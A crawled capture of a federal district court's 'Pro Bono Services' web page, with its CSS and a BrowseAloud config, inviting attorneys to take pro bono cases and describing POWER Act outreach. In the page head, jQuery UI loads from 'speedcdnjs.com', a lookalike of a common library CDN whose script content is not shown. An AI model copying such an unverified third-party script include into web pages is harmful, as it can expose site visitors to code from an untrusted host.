

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iand.uscourts.gov/pro-bono-services
body_size: 7753
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pro-bono-services" />
<link rel="shortlink" href="/node/372" />
<link rel="shortcut icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Pro Bono Services | Northern District of Iowa | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_gdUGeVAcsCU5isPfs4cFip__qUqxzixtRY4IzxvSwcA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_14ZEduJvj4ltM8--V64ikc2sUahGUnIzIfioriUR-Zc.css" media="all" />
  <script src="https://www.iand.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634tt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.iand.uscourts.gov/misc/drupal.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634tt"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634tt"></script>
<![endif]-->
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(ecf.iand.uscourts.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/pro-bono-services":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-372 node-type-page section-pro-bono-services">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.iand.uscourts.gov/sites/iand/files/NORTHERN%20DISTRICT%20OF%20IOWA_regular_color3_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Iowa                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable C.J. Williams, Chief Judge | Paul De Young, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/pro-bono-services" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-tprySELvWKjiS2AHK8aiBvYh0SNujZzU4WQrago-yO8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-755"><a href="/">Home</a></li>
<li class="expanded menu-mlid-530"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/about-us">About Us</a></li>
<li class="leaf menu-mlid-534"><a href="/local-rules-federal-rules-administrative-orders">Local Rules, Federal Rules &amp; Administrative Orders</a></li>
<li class="leaf menu-mlid-615"><a href="/policies-plans">Policies &amp; Plans</a></li>
<li class="leaf menu-mlid-619"><a href="/finance-restitution">Finance &amp; Restitution</a></li>
<li class="leaf menu-mlid-622"><a href="/employment-0">Employment</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-625"><a href="/naturalization">Naturalization</a></li>
<li class="leaf has-children menu-mlid-624"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-751"><a href="/federal-practice-committee">Federal Practice Committee</a></li>
<li class="leaf menu-mlid-626"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-735"><a href="/faq/courthouse">Court FAQs</a></li>
<li class="last leaf menu-mlid-830"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/iowa-northern-judge-information">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/chief-judge-cj-williams">Chief Judge C.J. Williams</a></li>
<li class="leaf menu-mlid-632"><a href="/judge-leonard-t-strand">Judge Leonard T. Strand</a></li>
<li class="leaf menu-mlid-631"><a href="/judge-linda-r-reade">Judge Linda R. Reade</a></li>
<li class="leaf menu-mlid-634"><a href="/judge-kelly-ke-mahoney">Judge Kelly K.E. Mahoney</a></li>
<li class="leaf menu-mlid-679"><a href="/judge-mark-roberts">Judge Mark A. Roberts</a></li>
<li class="leaf menu-mlid-752"><a href="/preferences-conflict-lists-standing-orders">Preferences, Conflict Lists &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-753"><a href="/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-837"><a href="/judges-info/opinions">Opinions (Searchable)</a></li>
<li class="last leaf menu-mlid-828"><a href="/judicial-archive-us-district-court-northern-district-iowa">Judicial Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-550"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-796"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-681"><a href="/jury-duty-scams" class="red-menu-item">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-636"><a href="/jury-contact-general-information">Jury Contact &amp; General Information</a></li>
<li class="leaf menu-mlid-843"><a href="/juror-qualification-postcard">Juror Qualification Postcard</a></li>
<li class="leaf menu-mlid-638"><a href="/faq/jury">Jury FAQs</a></li>
<li class="leaf menu-mlid-639"><a href="/jury-service-resources">Jury Service Resources</a></li>
<li class="last leaf menu-mlid-641"><a href="/directionsparking-hotels">Directions / Parking / Hotel</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-546"><a href="/attorney-info" class="active-trail">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-645"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf has-children menu-mlid-644"><a href="/annual-renewal-fee">Annual Renewal Fee</a></li>
<li class="leaf menu-mlid-852"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-649"><a href="/cmecf-user">CM/ECF User</a></li>
<li class="leaf menu-mlid-648"><a href="/online-request-forms">Online Request Forms</a></li>
<li class="leaf menu-mlid-651"><a href="/criminal-justice-act-info">Criminal Justice Act &amp; eVoucher</a></li>
<li class="leaf menu-mlid-765"><a href="/forms-0">Forms</a></li>
<li class="leaf menu-mlid-744"><a href="/faq/Attorney">Attorney FAQs</a></li>
<li class="leaf menu-mlid-749"><a href="/bill-costs">Bill of Costs</a></li>
<li class="leaf menu-mlid-831"><a href="/post-judgment-interest-rates">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-862"><a href="/practicing-pandemic">Practicing in a Pandemic</a></li>
<li class="last leaf active-trail active menu-mlid-864"><a href="/pro-bono-services" class="active-trail active">Pro Bono Services</a></li>
</ul></li>
<li class="expanded menu-mlid-655"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-657"><a href="https://ecf.iand.uscourts.gov/cgi-bin/ShowIndex.pl">Link to CM/ECF Live</a></li>
<li class="leaf menu-mlid-658"><a href="/content/cmecf-online-password-reset-form-do-not-use-reset-your-pacer-account">CM/ECF Online Password Reset Form</a></li>
<li class="leaf menu-mlid-659"><a href="/cmecf-procedures-pdf">CM/ECF Procedures (pdf)</a></li>
<li class="leaf menu-mlid-667"><a href="/proposed-order-instructions">Proposed Order Instructions</a></li>
<li class="leaf menu-mlid-661"><a href="/sealed-events">Sealed Events</a></li>
<li class="leaf menu-mlid-745"><a href="/faq/E-Filing">E-Filing FAQs</a></li>
<li class="leaf menu-mlid-664"><a href="/help-desktechnical-support">Help Desk/Technical Support</a></li>
<li class="leaf menu-mlid-665"><a href="/pacer-service-center-link">PACER Service Center Link</a></li>
<li class="leaf menu-mlid-1035"><a href="/exhibit-forms-and-instructions-e-filing-exhibits-case">Exhibit Form and Instructions for E-Filing Exhibits</a></li>
<li class="last leaf menu-mlid-829"><a href="/nextgen-information">NextGen Information</a></li>
</ul></li>
<li class="expanded menu-mlid-545"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-668"><a href="/introductionguide-pro-se">Introduction/Guide to Pro Se</a></li>
<li class="leaf menu-mlid-669"><a href="/forms-information">Forms &amp; Information</a></li>
<li class="leaf menu-mlid-836"><a href="/faq/Filing%20Without%20an%20Attorney%20FAQ">Filing Without an Attorney FAQs</a></li>
<li class="last leaf menu-mlid-834"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-548"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-748"><a href="/courthouse-tours-online-request">Courthouse Tours Online Request</a></li>
<li class="leaf menu-mlid-832"><a href="/education-resources-programs">Education Resources &amp; Programs</a></li>
<li class="last leaf menu-mlid-835"><a href="/media-0">Media</a></li>
</ul></li>
<li class="last leaf menu-mlid-549"><a href="/directory-related-links">Directory &amp; Related Links</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorney-info">Attorney Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Pro Bono Services            </h1>
          
                                        
                      <article about="/pro-bono-services" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Pro Bono Services" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Representing a litigant who would otherwise be unable to afford a lawyer is part of the legal profession's proud tradition.  The pro se docket in the Northern District of Iowa represents a significant percentage of the cases filed each year.  This means that, without volunteer lawyers, litigants must navigate the legal process on their own.  Such litigants, who often raise important constitutional and civil rights claims, are significantly disadvantaged compared to counseled parties merely because of their indigent status.</p>
<p> A pro bono lawyer who represents a pro se litigant not only ensures equal access to the courts but also is provided with a unique opportunity to hone litigation skills and appear before a federal judge.  Depending on the procedural posture of the case, a pro bono lawyer may appear before a federal district judge or magistrate judge, conduct depositions, attend settlement conferences, oppose or file dispositive motions and try cases.</p>
<p>If you are an attorney and are interested in pro bono representation, please contact the Clerk’s Office at: (319) 286-2300 or (712) 233-3900.</p>
<p><strong>POWER Act Presentation </strong></p>
<p>Each year the courts must comply with the Pro bono Work to Empower and Represent Act of 2018 (“POWER Act”).  The POWER Act requires courts to promote pro bono legal services that “empower survivors of domestic violence, dating violence, sexual assault, and stalking and engage citizens in assisting those survivors.”  For any judicial district that “contains an Indian tribe or tribal organization,” the POWER Act also directs courts to lead “not less than one public event promoting pro bono legal services . . . in partnership with an Indian tribe or tribal organization with the intent of increasing the provision of pro bono legal services for Indian or Alaska Native victims of domestic violence, dating violence, sexual assault, and stalking.” </p>
<p>Again this year, the Northern and Southern Districts of Iowa collaborated with the Iowa State Bar Association to provide education on the benefits and need for pro bono services.  Attorneys providing pro bono representation to individuals who are pursuing civil no contact orders may rely on the following list of local vitctim/witness coordinates to assist them. Pro Bono resources are included in the <strong><a href="/sites/iand/files/POWER%20Act%20handout%20-%20Nov.%202020.pdf">handout</a></strong> and a recording of the presentation can be viewed <strong><a href="https://player.piksel.tech/v/m7k64506">here</a></strong>. </p>
<p><a href="/sites/iand/files/Victim%20Witness%20Contacts%20for%20IA%202024.pdf"><strong>2024 List of Victim / Witness Coordinators in Iowa by County</strong></a></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-645"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="expanded menu-mlid-644"><a href="/annual-renewal-fee">Annual Renewal Fee</a><ul class="menu"><li class="first leaf menu-mlid-1038"><a href="/annual-renewal-fee-instructions">Annual Renewal Fee Instructions</a></li>
<li class="leaf menu-mlid-1040"><a href="/attorney-status-change-request">Attorney Status Change Request</a></li>
<li class="last leaf menu-mlid-1039"><a href="/reinstatement-fee-instructions">Reinstatement Fee Instructions</a></li>
</ul></li>
<li class="leaf menu-mlid-852"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-649"><a href="/cmecf-user">CM/ECF User</a></li>
<li class="leaf menu-mlid-648"><a href="/online-request-forms">Online Request Forms</a></li>
<li class="leaf menu-mlid-651"><a href="/criminal-justice-act-info">Criminal Justice Act &amp; eVoucher</a></li>
<li class="leaf menu-mlid-765"><a href="/forms-0">Forms</a></li>
<li class="leaf menu-mlid-744"><a href="/faq/Attorney">Attorney FAQs</a></li>
<li class="leaf menu-mlid-749"><a href="/bill-costs">Bill of Costs</a></li>
<li class="leaf menu-mlid-831"><a href="/post-judgment-interest-rates">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-862"><a href="/practicing-pandemic">Practicing in a Pandemic</a></li>
<li class="last leaf active-trail active menu-mlid-864"><a href="/pro-bono-services" class="active-trail active">Pro Bono Services</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/faq/courthouse">Court FAQs</a> | <a href="/site-map">Site Map</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634tt"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iand.uscourts.gov/sites/iand/files/css/css_14ZEduJvj4ltM8--V64ikc2sUahGUnIzIfioriUR-Zc.css
body_size: 655
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.l-region--header .menu-block-wrapper ul .submenu ul li a.red-menu-item{color:red !important;font-weight:bold;}a.red-menu-item.active-trail.active{color:red !important;font-weight:bold;}
.l-region--header .menu-block-wrapper ul .submenu ul li a.green-menu-item{color:green !important;font-weight:bold;}a.green-menu-item.active-trail.active{color:green !important;font-weight:bold;}
.blocktheme-red{background-color:red;}


--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.iand.uscourts.gov.js
body_size: 432
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":false,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":2,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"listen here","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":""};